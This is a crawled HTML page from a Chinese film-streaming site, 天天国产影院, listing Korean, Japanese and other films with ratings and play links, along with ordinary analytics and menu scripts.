</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o>芭比</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Barbie</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>114分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>芭比娃娃和肯离开完美的芭比乐园，踏上现实世界的冒险之旅。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/barbie" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?w=400" alt="过往人生" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.7 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 韩国电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o>过往人生</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Past Lives</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>105分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>一个关于命运、爱情和人生选择的深刻故事，探讨了韩国传统文化中的因缘概念。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991127/pexels-photo-7991127.jpeg?w=400" alt="铃芽之旅" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.5 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 日本动画 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o>铃芽之旅</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>すずめの戸締まり</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2022</span> <span data-astro-cid-y6otcn7o>122分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>新海诚最新力作，讲述少女铃芽为了拯救日本而踏上旅程的奇幻冒险故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/suzume" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div>  </div> </div> </section> <!-- Enhanced Categories Section --> <section class="container mx-auto px-4 py-20" data-astro-cid-j7pv25f6> <div class="text-center mb-12" data-astro-cid-j7pv25f6> <h2 class="text-4xl font-bold text-gray-800 mb-4" data-astro-cid-j7pv25f6>精彩分类</h2> <p class="text-xl text-gray-600 max-w-2xl mx-auto" data-astro-cid-j7pv25f6>
探索不同类型的优质影视内容，发现您的下一个最爱
</p> </div> <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8" data-astro-cid-j7pv25f6> <!-- Korean Content --> <a href="/korean" class="group relative bg-gradient-to-br from-red-500 to-pink-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
韩
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>韩国影视</h3> <p class="text-red-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
热门韩剧、韩国电影<br data-astro-cid-j7pv25f6>
感受韩流文化魅力
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> <!-- Japanese Content --> <a href="/japanese" class="group relative bg-gradient-to-br from-blue-500 to-indigo-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
日
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>日本影视</h3> <p class="text-blue-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
日剧、日本电影、动画<br data-astro-cid-j7pv25f6>
体验纯正日式美学
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> <!-- Movies --> <a href="/movies" class="group relative bg-gradient-to-br from-green-500 to-teal-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
影
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>最新电影</h3> <p class="text-green-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
高清电影在线观看<br data-astro-cid-j7pv25f6>
院线同步更新
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> <!-- TV Series --> <a href="/tv-series" class="group relative bg-gradient-to-br from-purple-500 to-violet-600 rounded-2xl p-8 text-white overflow-hidden transform hover:scale-105 transition-all duration-300 shadow-lg hover:shadow-2xl" data-astro-cid-j7pv25f6> <div class="absolute top-0 right-0 w-32 h-32 bg-white opacity-10 rounded-full -mr-16 -mt-16" data-astro-cid-j7pv25f6></div> <div class="relative z-10" data-astro-cid-j7pv25f6> <div class="w-16 h-16 bg-white bg-opacity-20 rounded-full mb-6 flex items-center justify-center text-3xl font-bold group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>
剧
</div> <h3 class="text-2xl font-bold mb-3" data-astro-cid-j7pv25f6>热播剧集</h3> <p class="text-purple-100 mb-4 leading-relaxed" data-astro-cid-j7pv25f6>
最新电视剧更新<br data-astro-cid-j7pv25f6>
追剧不停歇
</p> <div class="flex items-center text-sm font-medium" data-astro-cid-j7pv25f6> <span data-astro-cid-j7pv25f6>立即探索</span> <svg class="w-4 h-4 ml-2 group-hover:translate-x-1 transition-transform" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </div> </div> </a> </div> <!-- Quick Access Links --> <div class="mt-12 bg-white rounded-2xl shadow-lg p-8" data-astro-cid-j7pv25f6> <h3 class="text-2xl font-bold text-gray-800 mb-6 text-center" data-astro-cid-j7pv25f6>快速导航</h3> <div class="grid grid-cols-2 md:grid-cols-4 gap-4" data-astro-cid-j7pv25f6> <a href="/ranking" class="flex items-center justify-center p-4 bg-gradient-to-r from-yellow-400 to-orange-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>🏆</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>排行榜</div> </div> </a> <a href="/search" class="flex items-center justify-center p-4 bg-gradient-to-r from-blue-400 to-cyan-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>🔍</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>搜索</div> </div> </a> <a href="/help" class="flex items-center justify-center p-4 bg-gradient-to-r from-green-400 to-emerald-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>❓</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>帮助</div> </div> </a> <a href="/contact" class="flex items-center justify-center p-4 bg-gradient-to-r from-purple-400 to-pink-500 text-white rounded-xl hover:shadow-lg transition-all duration-300 group" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <div class="text-2xl mb-2 group-hover:scale-110 transition-transform" data-astro-cid-j7pv25f6>📞</div> <div class="text-sm font-medium" data-astro-cid-j7pv25f6>联系</div> </div> </a> </div> </div> </section> <!-- Enhanced New Releases Section --> <section class="bg-gradient-to-br from-gray-50 to-blue-50 py-20" data-astro-cid-j7pv25f6> <div class="container mx-auto px-4" data-astro-cid-j7pv25f6> <div class="text-center mb-12" data-astro-cid-j7pv25f6> <div class="inline-flex items-center bg-blue-100 text-blue-800 px-4 py-2 rounded-full text-sm font-medium mb-4" data-astro-cid-j7pv25f6> <svg class="w-4 h-4 mr-2" fill="currentColor" viewBox="0 0 20 20" data-astro-cid-j7pv25f6> <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zm1-12a1 1 0 10-2 0v4a1 1 0 00.293.707l2.828 2.829a1 1 0 101.415-1.415L11 9.586V6z" clip-rule="evenodd" data-astro-cid-j7pv25f6></path> </svg>
最新更新
</div> <h2 class="text-4xl font-bold text-gray-800 mb-4" data-astro-cid-j7pv25f6>最新上映</h2> <p class="text-xl text-gray-600 max-w-2xl mx-auto" data-astro-cid-j7pv25f6>
第一时间观看最新上映的精彩影视作品
</p> </div> <!-- Featured New Release --> <div class="bg-white rounded-2xl shadow-xl overflow-hidden mb-12" data-astro-cid-j7pv25f6> <div class="md:flex" data-astro-cid-j7pv25f6> <div class="md:w-1/3" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?w=400" alt="过往人生" class="w-full h-64 md:h-full object-cover" data-astro-cid-j7pv25f6> </div> <div class="md:w-2/3 p-8" data-astro-cid-j7pv25f6> <div class="flex items-center mb-4" data-astro-cid-j7pv25f6> <span class="bg-red-500 text-white px-3 py-1 rounded-full text-sm font-medium mr-3" data-astro-cid-j7pv25f6>
🔥 热门
</span> <span class="bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium" data-astro-cid-j7pv25f6> 韩国电影 </span> </div> <h3 class="text-3xl font-bold text-gray-800 mb-2" data-astro-cid-j7pv25f6>过往人生</h3> <p class="text-gray-600 text-lg mb-4" data-astro-cid-j7pv25f6>Past Lives</p> <div class="flex items-center mb-4 text-sm text-gray-600" data-astro-cid-j7pv25f6> <span class="mr-4" data-astro-cid-j7pv25f6>📅 2023</span> <span class="mr-4" data-astro-cid-j7pv25f6>⭐ 8.7</span> <span data-astro-cid-j7pv25f6>⏱️ 105分钟</span> </div> <p class="text-gray-700 mb-6 leading-relaxed" data-astro-cid-j7pv25f6>一个关于命运、爱情和人生选择的深刻故事，探讨了韩国传统文化中的因缘概念。</p> <div class="flex flex-wrap gap-4" data-astro-cid-j7pv25f6> <a href="/play/past-lives" class="bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors font-semibold" data-astro-cid-j7pv25f6>
立即播放
</a> <a href="/movie/past-lives" class="border border-blue-600 text-blue-600 px-6 py-3 rounded-lg hover:bg-blue-50 transition-colors font-semibold" data-astro-cid-j7pv25f6>
查看详情
</a> </div> </div> </div> </div> <!-- More New Releases Grid --> <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-8" data-astro-cid-j7pv25f6> <div class="bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300 group" data-astro-cid-j7pv25f6> <div class="relative" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/7991127/pexels-photo-7991127.jpeg?w=400" alt="铃芽之旅" class="w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300" data-astro-cid-j7pv25f6> <div class="absolute top-3 left-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-medium" data-astro-cid-j7pv25f6>
NEW
</div> <div class="absolute top-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>
⭐ 8.5 </div> </div> <div class="p-6" data-astro-cid-j7pv25f6> <h4 class="font-bold text-lg mb-2 group-hover:text-blue-600 transition-colors" data-astro-cid-j7pv25f6> <a href="/movie/suzume" data-astro-cid-j7pv25f6>铃芽之旅</a> </h4> <div class="flex items-center text-sm text-gray-600 mb-3" data-astro-cid-j7pv25f6> <span class="mr-3" data-astro-cid-j7pv25f6>2022</span> <span class="bg-gray-100 px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>日本动画</span> </div> <p class="text-gray-700 text-sm mb-4 line-clamp-3" data-astro-cid-j7pv25f6>新海诚最新力作，讲述少女铃芽为了拯救日本而踏上旅程的奇幻冒险故事。</p> <div class="flex space-x-3" data-astro-cid-j7pv25f6> <a href="/play/suzume" class="flex-1 bg-blue-600 text-white text-center py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
播放
</a> <a href="/movie/suzume" class="flex-1 border border-gray-300 text-gray-700 text-center py-2 rounded-lg hover:bg-gray-50 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
详情
</a> </div> </div> </div><div class="bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300 group" data-astro-cid-j7pv25f6> <div class="relative" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/8111353/pexels-photo-8111353.jpeg?w=400" alt="黑暗荣耀" class="w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300" data-astro-cid-j7pv25f6> <div class="absolute top-3 left-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-medium" data-astro-cid-j7pv25f6>
NEW
</div> <div class="absolute top-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>
⭐ 8.8 </div> </div> <div class="p-6" data-astro-cid-j7pv25f6> <h4 class="font-bold text-lg mb-2 group-hover:text-blue-600 transition-colors" data-astro-cid-j7pv25f6> <a href="/movie/the-glory" data-astro-cid-j7pv25f6>黑暗荣耀</a> </h4> <div class="flex items-center text-sm text-gray-600 mb-3" data-astro-cid-j7pv25f6> <span class="mr-3" data-astro-cid-j7pv25f6>2022</span> <span class="bg-gray-100 px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>韩国剧集</span> </div> <p class="text-gray-700 text-sm mb-4 line-clamp-3" data-astro-cid-j7pv25f6>Netflix热门韩剧，讲述校园霸凌受害者精心策划复仇计划的黑暗故事。</p> <div class="flex space-x-3" data-astro-cid-j7pv25f6> <a href="/play/the-glory" class="flex-1 bg-blue-600 text-white text-center py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
播放
</a> <a href="/movie/the-glory" class="flex-1 border border-gray-300 text-gray-700 text-center py-2 rounded-lg hover:bg-gray-50 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
详情
</a> </div> </div> </div><div class="bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-shadow duration-300 group" data-astro-cid-j7pv25f6> <div class="relative" data-astro-cid-j7pv25f6> <img src="https://images.pexels.com/photos/8111358/pexels-photo-8111358.jpeg?w=400" alt="水星领航员" class="w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300" data-astro-cid-j7pv25f6> <div class="absolute top-3 left-3 bg-green-500 text-white px-2 py-1 rounded-full text-xs font-medium" data-astro-cid-j7pv25f6>
NEW
</div> <div class="absolute top-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>
⭐ 8.3 </div> </div> <div class="p-6" data-astro-cid-j7pv25f6> <h4 class="font-bold text-lg mb-2 group-hover:text-blue-600 transition-colors" data-astro-cid-j7pv25f6> <a href="/movie/aria-benedizione" data-astro-cid-j7pv25f6>水星领航员</a> </h4> <div class="flex items-center text-sm text-gray-600 mb-3" data-astro-cid-j7pv25f6> <span class="mr-3" data-astro-cid-j7pv25f6>2021</span> <span class="bg-gray-100 px-2 py-1 rounded text-xs" data-astro-cid-j7pv25f6>日本动画</span> </div> <p class="text-gray-700 text-sm mb-4 line-clamp-3" data-astro-cid-j7pv25f6>经典治愈系动画的最新剧场版，延续了温暖治愈的故事风格。</p> <div class="flex space-x-3" data-astro-cid-j7pv25f6> <a href="/play/aria-benedizione" class="flex-1 bg-blue-600 text-white text-center py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
播放
</a> <a href="/movie/aria-benedizione" class="flex-1 border border-gray-300 text-gray-700 text-center py-2 rounded-lg hover:bg-gray-50 transition-colors text-sm font-medium" data-astro-cid-j7pv25f6>
详情
</a> </div> </div> </div> </div> <!-- View More Button --> <div class="text-center mt-12" data-astro-cid-j7pv25f6> <a href="/movies" class="inline-flex items-center bg-blue-600 text-white px-8 py-4 rounded-xl hover:bg-blue-700 transition-colors font-semibold text-lg shadow-lg hover:shadow-xl" data-astro-cid-j7pv25f6>
查看更多最新影片
<svg class="w-5 h-5 ml-2" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-j7pv25f6> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" data-astro-cid-j7pv25f6></path> </svg> </a> </div> </div> </section> <!-- SEO Content --> <section class="container mx-auto px-4 py-16" data-astro-cid-j7pv25f6> <div class="max-w-4xl mx-auto" data-astro-cid-j7pv25f6> <h2 class="text-3xl font-bold text-gray-800 mb-6" data-astro-cid-j7pv25f6>关于天天国产影院</h2> <div class="prose prose-lg max-w-none text-gray-700" data-astro-cid-j7pv25f6> <p class="mb-4" data-astro-cid-j7pv25f6>
天天国产影院致力于为广大影视爱好者提供最优质的在线观看体验。平台汇集了最新最热的日韩大片、国产高清电影和电视剧资源，支持手机和电脑多端播放，让您可以随时随地享受精彩的影视内容。
</p> <p class="mb-4" data-astro-cid-j7pv25f6>
我们的影视资源涵盖了韩国热门电影、经典韩剧、日本动画电影、人气日剧、国产热播剧集等多个类别，每日更新最新资源，确保您能第一时间观看到最新上映的影片。所有内容均提供高清画质，让您拥有影院级的观看体验。
</p> <p data-astro-cid-j7pv25f6>
无论您是韩流爱好者，还是日系文化追随者，或是国产影视粉丝，这里都能找到您喜爱的内容。我们的智能推荐系统会根据您的观看历史为您推荐相似的精彩内容，让您发现更多优质影视作品。
</p> </div> </div> </section> </main> <footer class="bg-gray-800 text-white mt-16"> <div class="container mx-auto px-4 py-8"> <div class="grid grid-cols-1 md:grid-cols-4 gap-8"> <!-- About --> <div> <h3 class="text-lg font-semibold mb-4">关于我们</h3> <p class="text-gray-400 text-sm leading-relaxed">
天天国产影院是专业的影视在线观看平台，提供最新最热的日韩大片、国产高清电影电视剧资源，支持手机和电脑在线播放。
</p> </div> <!-- Categories --> <div> <h3 class="text-lg font-semibold mb-4">分类导航</h3> <ul class="space-y-2 text-sm"> <li><a href="/movies" class="text-gray-400 hover:text-white transition-colors">最新电影</a></li> <li><a href="/tv-series" class="text-gray-400 hover:text-white transition-colors">热播剧集</a></li> <li><a href="/korean" class="text-gray-400 hover:text-white transition-colors">韩国影视</a></li> <li><a href="/japanese" class="text-gray-400 hover:text-white transition-colors">日本影视</a></li> </ul> </div> <!-- Help --> <div> <h3 class="text-lg font-semibold mb-4">帮助中心</h3> <ul class="space-y-2 text-sm"> <li><a href="/help" class="text-gray-400 hover:text-white transition-colors">使用帮助</a></li> <li><a href="/contact" class="text-gray-400 hover:text-white transition-colors">联系我们</a></li> <li><a href="/feedback" class="text-gray-400 hover:text-white transition-colors">意见反馈</a></li> <li><a href="/report" class="text-gray-400 hover:text-white transition-colors">举报中心</a></li> </ul> </div> <!-- Contact --> <div> <h3 class="text-lg font-semibold mb-4">联系方式</h3> <div class="text-sm text-gray-400 space-y-2"> <p>邮箱：contact@movie-website.com</p> <p>客服时间：9:00-22:00</p> <div class="flex space-x-4 mt-4"> <a href="#" class="w-8 h-8 bg-gray-700 rounded-full flex items-center justify-center hover:bg-gray-600 transition-colors"> <span class="text-xs">微</span> </a> <a href="#" class="w-8 h-8 bg-gray-700 rounded-full flex items-center justify-center hover:bg-gray-600 transition-colors"> <span class="text-xs">Q</span> </a> </div> </div> </div> </div> <div class="border-t border-gray-700 mt-8 pt-8 flex flex-col sm:flex-row justify-between items-center text-sm text-gray-400"> <p>&copy; 2024 天天国产影院. 保留所有权利.</p> <div class="flex space-x-4 mt-4 sm:mt-0"> <a href="/privacy" class="hover:text-white transition-colors">隐私政策</a> <a href="/terms" class="hover:text-white transition-colors">服务条款</a> <a href="/sitemap" class="hover:text-white transition-colors">网站地图</a> </div> </div> </div> </footer>  <!-- 51LA统计代码 --> <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>  </body> </html>  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Movie",
  "name": "天天国产影院 - 日韩大片在线观看平台",
  "description": "手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜",
  "url": "https://movie-website.com",
  "image": "https://movie-website.com/og-image.jpg",
  "genre": ["Drama", "Action", "Romance", "Animation"],
  "inLanguage": ["ko", "ja", "zh"],
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "CNY",
    "availability": "https://schema.org/InStock"
  }
}
</script> 
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c017d53a88358d53f06a4aecfae21e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.ythhsm.cn/_astro/hoisted.DkQqx4X3.js
body_size: 31
content:
import"./hoisted.pO564hiG.js";


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.ythhsm.cn/_astro/hoisted.pO564hiG.js
body_size: 243
content:
LA.init({id:"3MdYisRYWW2IqIM7",ck:"3MdYisRYWW2IqIM7"});document.getElementById("mobile-menu-button")?.addEventListener("click",()=>{const e=document.getElementById("mobile-menu");e&&(e.style.display=e.style.display==="none"?"block":"none")});
